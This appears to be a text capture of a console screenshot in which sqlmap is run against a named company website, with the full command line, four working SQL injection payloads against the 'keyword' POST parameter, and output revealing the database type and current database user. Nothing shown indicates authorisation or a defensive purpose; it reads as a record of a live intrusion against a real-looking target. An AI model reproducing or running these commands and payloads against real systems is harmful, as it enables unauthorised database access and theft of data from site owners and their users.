 管理员: sqlmap.py
C:\Python27\sqlmap>sqlmap.py -u "http://www.aegon-cnooc.com/photography/m/write.
jsp" --data="keytype=1&keyword=1" --time-sec 30 -p "keyword" --current-user
sqlmap
{1.0-dev-nongit-20150113}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:37:21
[13:37:22] [INFO] resuming back-end DBMS 'mysql'
[13:37:22] [INFO] testing connection to the target URL
[13:37:22] [INFO] heuristically checking if the target is protected by some kind
of WAF/IPS/IDS
[13:37:22] [INFO] it appears that the target is not protected
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: keyword (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: keytype=1&keyword=1%' AND 8935=8935 AND '%'='
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: keytype=1&keyword=1%' AND (SELECT 8438 FROM(SELECT COUNT(*),CONCAT(
0x716a7a7171,(SELECT (CASE WHEN (8438=8438) THEN 1 ELSE 0 END)),0x71767a6b71,FLO
OR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'='
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: keytype=1&keyword=1%' UNION ALL SELECT NULL,NULL,CONCAT(0x716a7a717
1,0x74585a557463564e4d45,0x71767a6b71),NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: keytype=1&keyword=1%' AND SLEEP(30) AND '%'='
---
[13:37:22] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[13:37:22] [INFO] fetching current user
[13:37:22] [WARNING] reflective value(s) found and filtering out
current user: 'children_f@%'
[13:37:22] [INFO] fetched data logged to text files under 'C:\Users\
.sqlmap\output\www.aegon-cnooc.com'